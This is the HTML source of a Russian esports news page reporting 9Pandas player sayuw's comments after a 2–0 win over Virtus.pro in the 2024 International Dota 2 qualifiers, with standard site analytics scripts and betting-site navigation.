!important;}.has-heading-5-font-size{font-size: var(--wp--preset--font-size--heading-5) !important;}.has-heading-1-sm-font-size{font-size: var(--wp--preset--font-size--heading-1-sm) !important;}.has-heading-2-sm-font-size{font-size: var(--wp--preset--font-size--heading-2-sm) !important;}.has-heading-3-sm-font-size{font-size: var(--wp--preset--font-size--heading-3-sm) !important;}.has-heading-4-sm-font-size{font-size: var(--wp--preset--font-size--heading-4-sm) !important;}.has-heading-5-sm-font-size{font-size: var(--wp--preset--font-size--heading-5-sm) !important;}.has-heading-1-xs-font-size{font-size: var(--wp--preset--font-size--heading-1-xs) !important;}.has-heading-2-xs-font-size{font-size: var(--wp--preset--font-size--heading-2-xs) !important;}.has-heading-3-xs-font-size{font-size: var(--wp--preset--font-size--heading-3-xs) !important;}.has-heading-4-xs-font-size{font-size: var(--wp--preset--font-size--heading-4-xs) !important;}.has-heading-5-xs-font-size{font-size: var(--wp--preset--font-size--heading-5-xs) !important;}.has-text-font-size{font-size: var(--wp--preset--font-size--text) !important;}.has-text-sm-font-size{font-size: var(--wp--preset--font-size--text-sm) !important;}.has-text-xs-font-size{font-size: var(--wp--preset--font-size--text-xs) !important;}.has-caption-font-size{font-size: var(--wp--preset--font-size--caption) !important;}.has-caption-sm-font-size{font-size: var(--wp--preset--font-size--caption-sm) !important;}.has-caption-xs-font-size{font-size: var(--wp--preset--font-size--caption-xs) !important;}.has-main-font-family{font-family: var(--wp--preset--font-family--main) !important;}.has-secondary-font-family{font-family: var(--wp--preset--font-family--secondary) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='css_bundle-css' href='https://legalbet.gg/wp-content/themes/legalbet_gg/assets/main.bundle.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='comments_css_bundle-css' href='https://legalbet.gg/wp-content/themes/legalbet_gg/assets/comments.bundle.css?ver=2.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://legalbet.gg/wp-content/themes/legalbet_gg/assets/metrika.bundle.js?ver=2.0.0" id="metrika_js_bundle-js"></script>
<link rel="icon" href="https://legalbet.gg/wp-content/uploads/2024/03/cropped-legalbet.gg_favicon.png" sizes="32x32" />
<link rel="icon" href="https://legalbet.gg/wp-content/uploads/2024/03/cropped-legalbet.gg_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://legalbet.gg/wp-content/uploads/2024/03/cropped-legalbet.gg_favicon.png" />
<meta name="msapplication-TileImage" content="https://legalbet.gg/wp-content/uploads/2024/03/cropped-legalbet.gg_favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#sidebar_user_bar > a {
	min-height: inherit;
}

.block-banner_middle,
.sidebar_banner,
#banner_top,
.widget_1.betboom,
.widget_2.betboom {
	display: none;
}

.block.tournaments .bet {
	height: 32px;
}		</style>
		

    <script>window.yaContextCb = window.yaContextCb || []</script>
    <!-- script src="https://yandex.ru/ads/system/context.js" async></script-->

    <!-- Yandex.Metrika counter -->

    <script type="text/javascript">

        (function (m, e, t, r, i, k, a) {
            m[i] = m[i] || function () {
                (m[i].a = m[i].a || []).push(arguments)
            };

            m[i].l = 1 * new Date();

            for (var j = 0; j < document.scripts.length; j++) {
                if (document.scripts[j].src === r) {
                    return;
                }
            }

            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
        })

        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");


        ym(96648971, "init", {

            clickmap: true,

            trackLinks: true,

            accurateTrackBounce: true,

            webvisor: true

        });

    </script>

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-RT9DCHVRBM"></script>
    <script> window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'G-RT9DCHVRBM'); </script>
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFGCQ6X8');
    </script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-16126 single-format-standard wp-theme-legalbet_gg">

<noscript>
    <div><img src="https://mc.yandex.ru/watch/96648971" style="position:absolute; left:-9999px;" alt=""/></div>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFGCQ6X8"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>

<div id="banner_top"></div>

<header class="header">
    <div class="wrp">
        <a href="/" class="header_logo" aria-label="Ссылка на главную страницу в шапке"></a>

        <div class="header_menu">
			<ul id="menu-new" class="menu_list"><li id="menu-item-67238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67238"><a href="https://legalbet.gg/match/">Матч-Центр</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-67239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67239"><a href="/match/">Матчи</a></li>
	<li id="menu-item-43512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43512"><a href="https://legalbet.gg/tournament/">Турниры</a></li>
	<li id="menu-item-67237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67237"><a href="https://legalbet.gg/team/">Команды</a></li>
	<li id="menu-item-67236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67236"><a href="https://legalbet.gg/player/">Игроки</a></li>
</ul>
</li>
<li id="menu-item-72175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72175"><a href="https://legalbet.gg/prognozy/">Прогнозы</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1279"><a href="https://legalbet.gg/news/">Новости</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-62334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62334"><a href="/tag/exclusive/">Эксклюзивы</a></li>
	<li id="menu-item-62336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62336"><a href="https://legalbet.gg/news/dota2/">Dota 2</a></li>
	<li id="menu-item-62335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62335"><a href="https://legalbet.gg/news/cs2/">CS 2</a></li>
</ul>
</li>
<li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://legalbet.gg/blogs/">Статьи</a></li>
<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1310"><a href="https://legalbet.gg/wiki/">Кибер-вики</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-26348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26348"><a href="https://legalbet.gg/wiki/shkola-stavok/">Школа ставок</a></li>
</ul>
</li>
<li id="menu-item-62331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62331"><a href="https://legalbet.gg/bookmaker-cybersport/">Букмекеры</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-62332" class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62332"><a href="https://legalbet.gg/bookmaker-cybersport/dota2/">Dota 2</a></li>
	<li id="menu-item-62333" class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62333"><a href="https://legalbet.gg/bookmaker-cybersport/cs2/">СS 2</a></li>
</ul>
</li>
<li id="menu-item-57847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57847"><a href="/bonuses/">Бонусы</a></li>
</ul>        </div>

		
            <a href="https://legalbet.gg/wp-login.php"
               class="header_sign_in_btn button"
               aria-label="Кнопка входа"
               data-toggle="modal"
               data-target="#loginModal">
                Войти
            </a>

		
        <div class="header_menu_btn"></div>
    </div>
</header><div class="breadcrumbs"><div class="wrp"><span><span><a href="https://legalbet.gg/">Главная</a></span>  <span><a href="https://legalbet.gg/news/">Новости киберспорта</a></span>  <span class="breadcrumb_last" aria-current="page">«Вот она пожилая школа в деле». Sayuw после победы над VP  </span></span></div></div><div class="content content-single"><main>

	
        <div class="post" data-post-id="16126">

            <div class="categories">
				<a href="https://legalbet.gg/news/dota2/" rel="category tag">Dota 2</a> <a href="https://legalbet.gg/news/" rel="category tag">Новости киберспорта</a>            </div>

            <h1 class="article_title">
				«Вот она пожилая школа в деле». Sayuw после победы над VP              </h1>

            <div class="article_author">
				
                <div class="article_author_avatar"
                     style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/photo_2024-03-01_10-47-09-150x150.jpg)"></div>
				<a href="https://legalbet.gg/author/agajanyan-h/" title="Записи Хорен Агаджанян" rel="author">Хорен Агаджанян</a>
                <div class="article_date">
					Июн 14, 2024                </div>
            </div>

            <div class="wysiwyg_text">
				
<p>Саппорт 9Pandas Олег sayuw Каленбет в Telegram-канале прокомментировал победу над Virtus.pro в рамках закрытых квалификаций на The International 2024 по Dota 2.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>Выигрываем VP 2 &#8212; 0&nbsp;<br>В первой карте с лехой ноль смертей ВОТ ОНА ПОЖИЛАЯ ШКОЛА В ДЕЛЕ&nbsp;&nbsp;<br>на первой карте вп хорошо подловили нас после рошана, тем самым затягивая игру по чуть чуть, вторая выдалась гораздо легче, там уже с линий мы начали давить и закономерно довели до победы&nbsp;</p>



<p>Следующая серия послезавтра ТАК ЖЕ В 9 УТРА НЕНАВИЖУ УТРЕННИЕ ИГРЫ!!!</p>
<cite>sayuw</cite></blockquote>



<p>9Pandas&nbsp;<a href="https://legalbet.gg/news/virtus-pro-proigrala-9pandas-v-1-m-matche-otborochnyh-na-ti13/">обыграла</a>&nbsp;Virtus.pro&nbsp;в стартовом матче закрытых квалификаций на&nbsp;TI13 Восточной Европы со счётом 0:2.</p>



<p><strong><em>Фото: Liquidpedia.net</em></strong></p>
            </div>

            
            <div class="panel">

                <div class="reaction">
                    <div class="reaction_item" data-type="like"></div>
                    <div class="reaction_item" data-type="dislike"></div>
                </div>

                <div class="share">
                    <div class="share_button"></div>
                    <div class="share_links">
                        <a href="https://t.me/share/url?url=https%3A%2F%2Flegalbet.gg%2Fnews%2Fvot-ona-pozhilaya-shkola-v-dele-sayuw-posle-pobedy-nad-vp%2F&text=%C2%AB%D0%92%D0%BE%D1%82+%D0%BE%D0%BD%D0%B0+%D0%BF%D0%BE%D0%B6%D0%B8%D0%BB%D0%B0%D1%8F+%D1%88%D0%BA%D0%BE%D0%BB%D0%B0+%D0%B2+%D0%B4%D0%B5%D0%BB%D0%B5%C2%BB.+Sayuw+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5+%D0%BF%D0%BE%D0%B1%D0%B5%D0%B4%D1%8B+%D0%BD%D0%B0%D0%B4+VP%C2%A0%C2%A0"
                           target="_blank">
                        </a>

                        <a href="https://vk.com/share.php?url=https%3A%2F%2Flegalbet.gg%2Fnews%2Fvot-ona-pozhilaya-shkola-v-dele-sayuw-posle-pobedy-nad-vp%2F"
                           target="_blank">
                        </a>
                    </div>
                </div>

                <div class="views"></div>
            </div>

            <div class="tags">
				<a href="https://legalbet.gg/tag/9pandas-cs2/" rel="tag">9Pandas (CS2)</a> <a href="https://legalbet.gg/tag/sayuw/" rel="tag">sayuw</a> <a href="https://legalbet.gg/tag/virtus-pro-cs2/" rel="tag">Virtus.pro (CS2)</a>            </div>


        </div>

	
	

<div id="comments" class="comments">

    <h2>Будь первым</h2>

	
		
            <div id="respond" class="comment-respond">
                <form action="https://legalbet.gg/wp-comments-post.php" method="post" id="comment"
                      class="comments_form">
                    <div class="form-group">
                        <textarea class="form-control"
                                  data-autoresize="true"
                                  id="commentArea"
                                  name="comment"
                                  cols="45"
                                  rows="3"
                                  placeholder="Мне есть что сказать..."
                                  required=""
                        ></textarea>
                    </div>

                    <p class="form-submit">
                        <input type="button" id="cancel-comment-reply-link" class="cancel" value="Отменить">
                        <input type="submit" id="submit" class="btn btn-default" value="Отправить" data-is-login="0">
                        <input type="hidden" name="comment_post_ID" value="38028" id="comment_post_ID">
                        <input type="hidden" name="comment_parent" id="comment_parent" value="0">
                    </p>

                    <input type="hidden" id="_wp_unfiltered_html_comment_disabled" name="_wp_unfiltered_html_comment"
                           value="f0b9e46bb4">

                    <script type="text/javascript">(function () {
                            if (window === window.parent) {
                                document.getElementById('_wp_unfiltered_html_comment_disabled').name = '_wp_unfiltered_html_comment';
                            }
                        })();</script>
                </form>
            </div>

		
	
	
</div>



	
	
        <div class="similar articles">
            <h3>Материалы по теме</h3>

			<article class="article">

    <a href="https://legalbet.gg/news/poigrat-kompetku-i-kvshki-vmesto-pablikov-sayuw-o-perehode-v-one-move/" class="article_thumbnail">

		
			<img width="352" height="200" src="https://legalbet.gg/wp-content/uploads/2025/07/800px-sayuw_the_international_20-352x200.jpg" class="attachment-news_352x200 size-news_352x200 wp-post-image" alt="" decoding="async" loading="lazy" />
		
    </a>

	
        <a class="article_category"
           href="https://legalbet.gg/news/dota2/">
            <span>
				Dota 2            </span>
        </a>

	
    <div class="article_author">
		
            <div class="article_author_avatar"
                 style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/photo_2024-03-01_10-47-09-150x150.jpg)"></div>

		
		<a href="https://legalbet.gg/author/agajanyan-h/" title="Записи Хорен Агаджанян" rel="author">Хорен Агаджанян</a>
        <div class="article_date">
			Июл 16, 2025        </div>
    </div>

    <h2 class="article_title">
        <a href="https://legalbet.gg/news/poigrat-kompetku-i-kvshki-vmesto-pablikov-sayuw-o-perehode-v-one-move/">
			«Тяжело это назвать возвращением». Sayuw — о переходе в One Move        </a>
    </h2>
</article><article class="article">

    <a href="https://legalbet.gg/news/perfecto-eto-ochen-vygodnyj-aktiv-besplatnyj-wyhm-o-reshaflah-v-virtus-pro/" class="article_thumbnail">

		
			<img width="352" height="200" src="https://legalbet.gg/wp-content/uploads/2025/07/6orxyjmptqbyr88g7x7pzc-1-352x200.jpg" class="attachment-news_352x200 size-news_352x200 wp-post-image" alt="" decoding="async" loading="lazy" />
		
    </a>

	
        <a class="article_category"
           href="https://legalbet.gg/news/cs2/">
            <span>
				CS 2            </span>
        </a>

	
    <div class="article_author">
		
            <div class="article_author_avatar"
                 style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/photo_2024-03-01_10-47-09-150x150.jpg)"></div>

		
		<a href="https://legalbet.gg/author/agajanyan-h/" title="Записи Хорен Агаджанян" rel="author">Хорен Агаджанян</a>
        <div class="article_date">
			Июл 15, 2025        </div>
    </div>

    <h2 class="article_title">
        <a href="https://legalbet.gg/news/perfecto-eto-ochen-vygodnyj-aktiv-besplatnyj-wyhm-o-reshaflah-v-virtus-pro/">
			«Perfecto — это очень выгодный актив, бесплатный». WYHM  — о решафлах в Virtus.pro        </a>
    </h2>
</article><article class="article">

    <a href="https://legalbet.gg/blogs/90-komyuniti-voobshhe-ne-ponimayut-poloviny-togo-chto-ya-pokazyvayu-bolshoe-intervyu-s-r3salt/" class="article_thumbnail">

		
			<img width="352" height="200" src="https://legalbet.gg/wp-content/uploads/2025/07/5-4-1-352x200.jpg" class="attachment-news_352x200 size-news_352x200 wp-post-image" alt="r3salt" decoding="async" loading="lazy" />
		
    </a>

	
        <a class="article_category"
           href="https://legalbet.gg/blogs/">
            <span>
				Статьи            </span>
        </a>

	
    <div class="article_author">
		
            <div class="article_author_avatar"
                 style="background-image: url(https://legalbet.gg/wp-content/uploads/2025/04/image-2-1-150x150.png)"></div>

		
		<a href="https://legalbet.gg/author/julia-semenova/" title="Записи Юлия Семенова" rel="author">Юлия Семенова</a>
        <div class="article_date">
			Июл 14, 2025        </div>
    </div>

    <h2 class="article_title">
        <a href="https://legalbet.gg/blogs/90-komyuniti-voobshhe-ne-ponimayut-poloviny-togo-chto-ya-pokazyvayu-bolshoe-intervyu-s-r3salt/">
			«90% комьюнити вообще не понимают половины того, что я показываю»: большое интервью с r3salt        </a>
    </h2>
</article><article class="article">

    <a href="https://legalbet.gg/news/perfecto-u-menya-byli-polnoczennye-peregovory-s-g2/" class="article_thumbnail">

		
			<img width="352" height="200" src="https://legalbet.gg/wp-content/uploads/2025/07/photo_2025-07-13_18-13-32-1-352x200.jpg" class="attachment-news_352x200 size-news_352x200 wp-post-image" alt="" decoding="async" loading="lazy" />
		
    </a>

	
        <a class="article_category"
           href="https://legalbet.gg/news/cs2/">
            <span>
				CS 2            </span>
        </a>

	
    <div class="article_author">
		
            <div class="article_author_avatar"
                 style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/photo_2024-03-01_10-47-09-150x150.jpg)"></div>

		
		<a href="https://legalbet.gg/author/agajanyan-h/" title="Записи Хорен Агаджанян" rel="author">Хорен Агаджанян</a>
        <div class="article_date">
			Июл 14, 2025        </div>
    </div>

    <h2 class="article_title">
        <a href="https://legalbet.gg/news/perfecto-u-menya-byli-polnoczennye-peregovory-s-g2/">
			Perfecto: «У меня были полноценные переговоры с G2»        </a>
    </h2>
</article>
        </div>

	

</main>
    <aside class="sidebar">
        
                                                <div class="sidebar-widget"  >
            <h3 class="sidebar-widget__title">Последние новости</h3>
        
<div class="news">

    <article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/yatoro-nazval-geroev-kotoryj-srochno-nuzhno-udalyat-iz-dota-2/" title="Yatoro назвал героев, который срочно нужно удалять из Dota 2" >

        Yatoro назвал героев, который срочно нужно удалять из Dota 2    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Dota 2        </div>
    </article><article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/terratech-worlds-patch-0-6-4-ot-16-iyulya-2025-globalnoe-obnovlenie-progressii-balansa-i-interfejsa/" title="TerraTech Worlds: Патч 0.6.4 от 16 июля 2025 — глобальное обновление механик, баланса и интерфейса" >

        TerraTech Worlds: Патч 0.6.4 от 16 июля 2025 — глобальное обновление механик, баланса и интерфейса    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Новости киберспорта        </div>
    </article><article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/ochen-trudolyubivyj-i-otkrytyj-kak-chelovek-rein-o-18-letnem-midere-one-move-difference/" title="«Очень трудолюбивый и открытый как человек». Rein — о 18-летнем мидере One Move" >

        «Очень трудолюбивый и открытый как человек». Rein — о 18-летнем мидере One Move    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Dota 2        </div>
    </article><article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/marvel-rivals-patch-20250717-vse-novovvedeniya-i-ispravleniya/" title="Marvel Rivals: патч 20250717 — все нововведения и исправления" >

        Marvel Rivals: патч 20250717 — все нововведения и исправления    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Новости киберспорта        </div>
    </article><article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/nix-obyasnil-pochemu-quinn-ne-mog-kiknut-isklyuchenie-dyrachyo/" title="Nix объяснил, почему Quinn не мог кикнуть dyrachyo" >

        Nix объяснил, почему Quinn не мог кикнуть dyrachyo    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Dota 2        </div>
    </article>
</div>


<a href="/news/" class="sidebar-widget__link">
    Больше новостей</a></div>        		
		
        <div class="sidebar_banner">
            <div id="sidebar_user_bar"></div>
        </div>

    </aside>

</div>    <footer class="footer ">

        <div class="footer__wrpapper wrp">
            <a href="/" class="footer__logo" aria-label="Ссылка на главную страницу в футере">
				                    <img src="/wp-content/themes/legalbet_gg/assets/images/logo.svg" alt="legalbet.gg logo" width="192" height="42">
				            </a>

            <ul class="footer__network">
									                        <li>
                            <a aria-label="Ссылка на наш vk"
                               class="footer__network-icon icon icon-vk"
                               href="https://vk.com/legalbet_gg" target="_blank"></a>
                        </li>
					                        <li>
                            <a aria-label="Ссылка на наш telegram"
                               class="footer__network-icon icon icon-tg"
                               href="https://t.me/s/legalbet_gg" target="_blank"></a>
                        </li>
					                        <li>
                            <a aria-label="Ссылка на наш youtube"
                               class="footer__network-icon icon icon-youtube"
                               href="https://www.youtube.com/@legalbetgg" target="_blank"></a>
                        </li>
									            </ul>

			<ul id="menu-footer-pages" class="footer__pages"><li id="menu-item-67242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67242"><a href="https://legalbet.gg/match/">Матч-Центр</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-67243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67243"><a href="/match/">Матчи</a></li>
	<li id="menu-item-58747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58747"><a href="https://legalbet.gg/tournament/">Турниры</a></li>
	<li id="menu-item-67241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67241"><a href="https://legalbet.gg/team/">Команды</a></li>
	<li id="menu-item-67240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67240"><a href="https://legalbet.gg/player/">Игроки</a></li>
	<li id="menu-item-72177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72177"><a href="https://legalbet.gg/prognozy/">Прогнозы</a></li>
</ul>
</li>
<li id="menu-item-58742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58742"><a href="https://legalbet.gg/news/">Новости</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-62343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62343"><a href="/tag/exclusive/">Эксклюзивы</a></li>
	<li id="menu-item-58743" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58743"><a href="https://legalbet.gg/news/dota2/">Dota 2</a></li>
	<li id="menu-item-58744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58744"><a href="https://legalbet.gg/news/cs2/">CS 2</a></li>
	<li id="menu-item-58746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58746"><a href="https://legalbet.gg/blogs/">Статьи</a></li>
</ul>
</li>
<li id="menu-item-58748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58748"><a href="https://legalbet.gg/wiki/">Кибер-вики</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-58749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58749"><a href="https://legalbet.gg/wiki/shkola-stavok/">Школа ставок</a></li>
</ul>
</li>
<li id="menu-item-62340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62340"><a href="https://legalbet.gg/bookmaker-cybersport/">Букмекеры</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-62341" class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62341"><a href="https://legalbet.gg/bookmaker-cybersport/dota2/">Dota 2</a></li>
	<li id="menu-item-62342" class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62342"><a href="https://legalbet.gg/bookmaker-cybersport/cs2/">CS 2</a></li>
</ul>
</li>
<li id="menu-item-58751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58751"><a href="https://legalbet.gg/bonuses/">Бонусы букмекеров</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-58752" class="menu-item menu-item-type-taxonomy menu-item-object-bonus_category menu-item-58752"><a href="https://legalbet.gg/bonuses/freebet/">Фрибеты</a></li>
	<li id="menu-item-58754" class="menu-item menu-item-type-taxonomy menu-item-object-bonus_category menu-item-58754"><a href="https://legalbet.gg/bonuses/akcii/">Акции</a></li>
	<li id="menu-item-58753" class="menu-item menu-item-type-taxonomy menu-item-object-bonus_category menu-item-58753"><a href="https://legalbet.gg/bonuses/za-registraciu/">За регистрацию</a></li>
	<li id="menu-item-58755" class="menu-item menu-item-type-taxonomy menu-item-object-bonus_category menu-item-58755"><a href="https://legalbet.gg/bonuses/bez-deposita/">Без депозита</a></li>
</ul>
</li>
</ul>
			<ul id="menu-footer-technical-pages" class="footer__technical-pages"><li id="menu-item-58741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58741"><a href="https://legalbet.gg/contacts/">Контакты</a></li>
<li id="menu-item-58739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58739"><a href="https://legalbet.gg/gdpr-policy/">Пользовательское соглашение</a></li>
<li id="menu-item-58738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58738"><a href="https://legalbet.gg/privacy-policy/">Политика конфиденциальности</a></li>
<li id="menu-item-58740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58740"><a href="https://legalbet.gg/cookies-policy/">Политика в отношении файлов cookie</a></li>
<li id="menu-item-58737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58737"><a href="https://legalbet.gg/personal-data-policy/">Согласие на обработку персональных данных</a></li>
</ul>
            <div class="footer__info">

                <div class="footer__description">
					<p>Зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор) 16.08.2024. Запись о регистрации СМИ «Legalbet Cybersport (Легалбет Киберспорт)» ЭЛ № ФС77-88012. 18+. Учредитель ИП Арзямов Д.А. ОГРН 324645700071843, 410005, г. Саратов, ул. Железнодорожная, 43/55</p>
                </div>

                <div class="footer__copyright">
					© 2007-2026 Legalbet. Все права защищены.                </div>

            </div>
        </div>

    </footer>

    <div class="mobile_menu" style="display: none">
        <div class="top">
            <a href="/" class="mobile_menu_logo" aria-label="Ссылка на главную страницу в мобильном меню"></a>
            <div class="close_btn">
                <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M15 1.5L1 15.5M1 1.5L15 15.5" stroke="white" stroke-width="1.6" stroke-linecap="round"
                          stroke-linejoin="round"/>
                </svg>
            </div>
        </div>

        <div class="links">

			
                <a href="https://legalbet.gg/wp-login.php" class="mobile_menu_sign_in_btn" aria-label="Кнопка входа"
                   data-toggle="modal"
                   data-target="#loginModal">
                    Войти
                </a>

			
            <a href="/" class="mobile_menu_home">
                Главная
            </a>
			<ul id="menu-new-1" class="menu_list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67238"><a href="https://legalbet.gg/match/">Матч-Центр</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67239"><a href="/match/">Матчи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43512"><a href="https://legalbet.gg/tournament/">Турниры</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67237"><a href="https://legalbet.gg/team/">Команды</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67236"><a href="https://legalbet.gg/player/">Игроки</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72175"><a href="https://legalbet.gg/prognozy/">Прогнозы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1279"><a href="https://legalbet.gg/news/">Новости</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62334"><a href="/tag/exclusive/">Эксклюзивы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62336"><a href="https://legalbet.gg/news/dota2/">Dota 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62335"><a href="https://legalbet.gg/news/cs2/">CS 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://legalbet.gg/blogs/">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1310"><a href="https://legalbet.gg/wiki/">Кибер-вики</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26348"><a href="https://legalbet.gg/wiki/shkola-stavok/">Школа ставок</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62331"><a href="https://legalbet.gg/bookmaker-cybersport/">Букмекеры</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62332"><a href="https://legalbet.gg/bookmaker-cybersport/dota2/">Dota 2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62333"><a href="https://legalbet.gg/bookmaker-cybersport/cs2/">СS 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57847"><a href="/bonuses/">Бонусы</a></li>
</ul>        </div>
    </div>


    <div class="modal" id="loginModal"
         style="display: none">
        <div class="modal_body">
            <div class="modal_close_btn"></div>
